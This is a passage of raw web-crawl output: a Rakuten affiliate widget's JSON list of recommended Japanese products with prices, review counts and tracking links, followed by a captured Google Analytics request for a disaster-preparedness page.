エイジングケア","price":"58,000円","min_price":58000,"max_price":58000,"reviewnum":221,"reviewave":4.3,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--4__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbrighte-onlineshop%2Fbrt-fl170%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=brighte-onlineshop:10000000&genreId=204202&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/brighte-onlineshop/cabinet/10566429/10575588/10661392/brt-fl170_251211.jpg?_ex=128x128","item_code":"brighte-onlineshop:10000000","version":"2022-11-1","position":4},{"genre_id":111163,"source":"contents_match","name":"SLAP SLIPのオリジナルシール ぷっくり可愛い。ちゅるちゅるスラぷくシール ぷっくりシール キッズ もちもち ふわふわ 女の子 男の子 つやつやシール 3Dシール 立体シール デコシール シール交換 かわいい ぷくぷく 子供服 大人 恐竜 プリンセス ケーキ アイス","price":"440円","min_price":440,"max_price":440,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--5__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbuzzfuzz%2F1814-89528%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=buzzfuzz:10030842&genreId=111163&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/buzzfuzz/cabinet/2601/1814-89528-m.jpg?_ex=128x128","item_code":"buzzfuzz:10030842","version":"2022-11-1","position":5},{"genre_id":404989,"source":"contents_match","name":"選べるリンツ リンドール 48粒セット！オリジナルセット 個包装 詰め合わせ600g【送料無料】 [メール便］[並行輸入品][2月5日～2月10日の間に出荷][ch10]","price":"3,480円","min_price":3480,"max_price":3480,"reviewnum":7037,"reviewave":4.75,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--6__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fcerestshop%2F35613-1%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=cerestshop:10008088&genreId=404989&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/cerestshop/cabinet/chocolate/40348-1.jpg?_ex=128x128","item_code":"cerestshop:10008088","version":"2022-11-1","position":6},{"genre_id":206440,"source":"contents_match","name":"65％OFF！【期間限定：1,380円〜1,980円！】【楽天一位】裏起毛 パンツ レディース 秋冬 ストレッチ ワイドパンツ あったか ズボン 美脚 ゆったり スウェット 通勤 部屋着 きれいめ 防寒 厚手 体型カバー 選べる丈 ダブルウエスト/裏起毛がページ内最安a_bag","price":"1,380円~","min_price":1380,"max_price":1980,"reviewnum":44052,"reviewave":4.13,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--7__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fdarkangel%2Fpa2010-2536%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=darkangel:10034443&genreId=206440&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/darkangel/cabinet/11667147/10/12564690/2536-main-251016.jpg?_ex=128x128","item_code":"darkangel:10034443","version":"2022-11-1","position":7},{"genre_id":406398,"source":"contents_match","name":"中が透けない 壁付き チェスト スリム/ワイド 幅34/54 奥行41.5/41.7 高さ66.1/86.1/106.1cm タンス 衣装ケース 収納ケース プラスチック 引き出し 洗面所 収納 寝室 子供部屋 クローゼット 隠す収納 ランドリーチェスト 壁付きチェスト 日本製 【送料無料】","price":"4,299円~","min_price":4299,"max_price":9999,"reviewnum":4608,"reviewave":4.43,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--8__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fe-kurashi%2Fs1u57%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=e-kurashi:10048736&genreId=406398&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/e-kurashi/cabinet/rank-img/020/main-s1u57_tg.jpg?_ex=128x128","item_code":"e-kurashi:10048736","version":"2022-11-1","position":8},{"genre_id":100274,"source":"contents_match","name":"総合ランキング1位【メール便 送料無料】粉なっとう[あらびき] 84g まるで腸内エステ!トイレで出る出る!小さじ1杯に納豆10パック分の納豆菌粉納豆 納豆　なっとう #はすや","price":"2,484円","min_price":2484,"max_price":2484,"reviewnum":6371,"reviewave":4.56,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--9__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fhas%2Ff60-ad2%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=has:10001083&genreId=100274&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/has/cabinet/kn/tmn/c_2.jpg?_ex=128x128","item_code":"has:10001083","version":"2022-11-1","position":9},{"genre_id":567503,"source":"contents_match","name":"【IQOS 公式】【新色】【はじめて割対象商品】【自動製品登録】アイコス イルマ i ワン エレクトリックパープル 加熱式タバコデバイス 製品 本体 正規品","price":"3,980円","min_price":3980,"max_price":3980,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--10__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fiqos%2F7906%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=iqos:10000092&genreId=567503&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/iqos/cabinet/item/7906_new.jpg?_ex=128x128","item_code":"iqos:10000092","version":"2022-11-1","position":10},{"genre_id":201184,"source":"contents_match","name":"白米 無洗米 和の輝き ブレンド米 5kg 10kg (5kg×2袋) 15kg (5kg×3袋) 密封新鮮パック 脱酸素剤入り 米 お米 国産 5キロ 10キロ 15キロ 低温製法米 送料無料 アイリスオーヤマ","price":"3,980円~","min_price":3980,"max_price":11580,"reviewnum":1021,"reviewave":4.68,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--11__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Firisplaza-r%2F113800%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=irisplaza-r:10170526&genreId=201184&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/irisplaza-r/cabinet/11073544/12782397/imgrc0115515997.jpg?_ex=128x128","item_code":"irisplaza-r:10170526","version":"2022-11-1","position":11},{"genre_id":201184,"source":"contents_match","name":"【お助け米10kg】令和7年産　あきたこまち家計お助け米　農家直送便　10kg（5kg×2袋）米びつ当番【天鷹唐辛子】プレゼント付き　【2022年グルメ大賞受賞】※沖縄別途送料追加","price":"8,280円","min_price":8280,"max_price":8280,"reviewnum":5395,"reviewave":4.61,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--12__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fkomatirain%2F10000001%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=komatirain:10000001&genreId=201184&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/komatirain/cabinet/12121955/imgrc0105917337.jpg?_ex=128x128","item_code":"komatirain:10000001","version":"2022-11-1","position":12},{"genre_id":200904,"source":"contents_match","name":"1月29日10時～24時間限定★40％OFFセールで5,480円⇒送料無料3,288円！高級ブラックタイガー使用！【背ワタなし】特大むきえび約1kg（45尾前後/解凍後800g）【海老】【むきえび】【ムキエビ】 冷凍食品","price":"3,288円","min_price":3288,"max_price":3288,"reviewnum":2876,"reviewave":4.56,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--13__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fkouragumi%2F200108%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=kouragumi:10000838&genreId=200904&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/kouragumi/cabinet/06177133/imgrc0081063307.jpg?_ex=128x128","item_code":"kouragumi:10000838","version":"2022-11-1","position":13},{"genre_id":304578,"source":"contents_match","name":"値上げ前に★店長大暴走で最安値挑戦！骨取りサバ切身 1kg 送料無料2,490円～ 無塩or有塩が選べる♪骨とり 骨なし 鯖 さば 冷凍食品","price":"2,490円~","min_price":2490,"max_price":4490,"reviewnum":14009,"reviewave":4.54,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--14__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fkouragumi%2F201175%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=kouragumi:10001520&genreId=304578&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/kouragumi/cabinet/10531638/imgrc0114997850.jpg?_ex=128x128","item_code":"kouragumi:10001520","version":"2022-11-1","position":14},{"genre_id":101872,"source":"contents_match","name":"しずくちゃん ボンボンドロップシール4種類＆ハンドクリーム2個セット【ラッピング不可】【お1人様1点限り】【クレジットカード決済のみ】","price":"3,850円","min_price":3850,"max_price":3850,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--15__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Flaughlaugh%2Fpa66-fuku4786%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=laughlaugh:10509073&genreId=101872&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/laughlaugh/cabinet/lucky-bag/lucky-bag2/pa66-fuku4786.jpg?_ex=128x128","item_code":"laughlaugh:10509073","version":"2022-11-1","position":15},{"genre_id":563999,"source":"contents_match","name":"【くらしに＋クーポン最大400円オフ★2/1 0:00~2/7 9:59】シード ワンデーピュア うるおいプラス 96枚入×2箱 ( コンタクト ワンデー 1day シード seed ピュア Pure うるおいプラス ワンデーピュアうるおいプラス 96枚入り 2箱セット )","price":"8,980円","min_price":8980,"max_price":8980,"reviewnum":5977,"reviewave":4.78,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--16__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Flens-1%2F1pureup96p_02%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=lens-1:10002142&genreId=563999&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/lens-1/cabinet/product_detail_2/11658554/1pureup96p_02_cp400.jpg?_ex=128x128","item_code":"lens-1:10002142","version":"2022-11-1","position":16},{"genre_id":506536,"source":"contents_match","name":"【炭酸水の最安値に挑戦中！】炭酸水 500ml 48本 (24本×2ケース) 送料無料※一部地域除く 強炭酸 炭酸 無糖 OZA SODA プレーン レモン ピンクグレープフルーツ ライム 割り材 箱買い まとめ買い ライフドリンクカンパニー LIFEDRINK ZAO SODA","price":"2,370円~","min_price":2370,"max_price":2620,"reviewnum":14233,"reviewave":4.68,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--17__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Flifedrinkcompany%2Fzaosoda-500-48%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=lifedrinkcompany:10000022&genreId=506536&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/lifedrinkcompany/cabinet/item-soda/ozasoda/proper/oza48-.jpg?_ex=128x128","item_code":"lifedrinkcompany:10000022","version":"2022-11-1","position":17},{"genre_id":205198,"source":"contents_match","name":"【1種類を選べる】マミーポコパンツ オムツ ドラえもん M L BIG(3個)【マミーポコパンツ】","price":"5,586円~","min_price":5586,"max_price":5798,"reviewnum":7313,"reviewave":4.79,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--18__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fnetbaby%2F404272%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=netbaby:10028506&genreId=205198&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/netbaby/cabinet/272/404272.jpg?_ex=128x128","item_code":"netbaby:10028506","version":"2022-11-1","position":18},{"genre_id":563999,"source":"contents_match","name":"【送料無料】ワンデーアキュビューオアシス90枚パック2箱セット 1日使い捨て コンタクトレンズ （ワンデイ / アキュビュー / オアシス / ジョンソン&ジョンソン / クリアレンズ 1day）","price":"14,790円","min_price":14790,"max_price":14790,"reviewnum":434,"reviewave":4.74,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__frame--19__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fpricon%2Fk_jj_oa90z0_02_h%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=pricon:10003151&genreId=563999&loadTime=7&time=1769809999318","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/pricon/cabinet/item-thumb/jj/cp/oa90z0_500.jpg?_ex=128x128","item_code":"pricon:10003151","version":"2022-11-1","position":19}],"extraData":{"param":{"accesslog":["https://log.affiliate.rakuten.co.jp/mw/imp/a.gif?pointbackId=_RTmtlk20000172&item=ctsmatch&service=ichiba&affiliateId=15f192b7.5b5cfb50.15f192b8.f39a3f99&itemMode=ichiba_contents_match&ashiatoCount=0&itemCodes=apron-story:10024744,book:21861305,book:21863091,book:21863112,brighte-onlineshop:10000000,buzzfuzz:10030842,cerestshop:10008088,darkangel:10034443,e-kurashi:10048736,has:10001083&genreIdList=111163,112938,300011,300011,204202,111163,404989,206440,406398,100274&m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__pinfo--none_-&recommend=on&bhType=nologin&itemCount=20&date=1769809999318"],"errorlog":[],"loginfo":{"errorBaseUrl":"https://log.affiliate.rakuten.co.jp/mw/imp/e.gif?pointbackId=_RTmtlk20000172&item=ctsmatch&service=ichiba&affiliateId=15f192b7.5b5cfb50.15f192b8.f39a3f99&itemMode=ichiba_contents_match&ashiatoCount=0&itemCodes=apron-story:10024744,book:21861305,book:21863091,book:21863112,brighte-onlineshop:10000000,buzzfuzz:10030842,cerestshop:10008088,darkangel:10034443,e-kurashi:10048736,has:10001083&genreIdList=111163,112938,300011,300011,204202,111163,404989,206440,406398,100274&m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__pinfo--none_-&recommend=on&bhType=nologin&itemCount=20","timeBaseUrl":"https://log.affiliate.rakuten.co.jp/mw/imp/t.gif?pointbackId=_RTmtlk20000172&item=ctsmatch&service=ichiba&affiliateId=15f192b7.5b5cfb50.15f192b8.f39a3f99&itemMode=ichiba_contents_match&ashiatoCount=0&itemCodes=apron-story:10024744,book:21861305,book:21863091,book:21863112,brighte-onlineshop:10000000,buzzfuzz:10030842,cerestshop:10008088,darkangel:10034443,e-kurashi:10048736,has:10001083&genreIdList=111163,112938,300011,300011,204202,111163,404989,206440,406398,100274&m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--87c11e5efb47b6f1234cdbb262c6cb7b7302cc1469e__pinfo--none_-&recommend=on&bhType=nologin&itemCount=20"}},"logoUrl":"https://www.rakuten.co.jp/"},"optout":"off"})

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1365378064&t=pageview&_s=1&dl=https%3A%2F%2Fbosaidb.com%2Fevacuationdrills%2F&ul=en-us%40posix&dt=%E9%98%B2%E7%81%BD%E8%A8%93%E7%B7%B4%E3%80%81%E9%81%BF%E9%9B%A3%E8%A8%93%E7%B7%B4%E3%81%AE%E5%BF%85%E8%A6%81%E6%80%A7%20%7C%20%E9%98%B2%E7%81%BD%E3%83%87%E3%83%BC%E3%82%BF%E3%83%99%E3%83%BC%E3%82%B9&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1081339157&gjid=1119883943&cid=1250598881.1769809992&tid=UA-67268280-1&_gid=331615831.1769809992&_r=1&_slc=1&z=1466486203
body_size: -449
content:
2,cG-D7KK791DL5